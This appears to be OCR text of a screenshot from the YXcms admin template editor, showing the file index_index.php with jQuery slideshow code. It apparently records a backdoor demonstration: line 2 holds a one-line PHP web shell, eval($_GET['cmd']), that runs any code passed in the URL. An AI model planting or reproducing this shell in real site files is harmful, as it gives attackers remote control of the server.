 YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php
2 eval($_GET['cmd']);
3 if(!defined('APP_NAME')) exit;
4 ?>
5
6 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
7 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
8 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
9 <script type="text/javascript">
10 //<![CDATA[
11 jQuery(function() {
12 //首页大幻灯开始
13 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
14 jQuery('.cycleslider-wrap').hover(function(){
15 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
17 }, function() {
18 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
19 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
20 });
21
22 jQuery(".cycleslider-wrap").fadeIn(1000);
23 jQuery(".slider-wrap .loader").css({display: "none"});
24 jQuery("#slider").cycle({
25 fx: "turnDown",
保存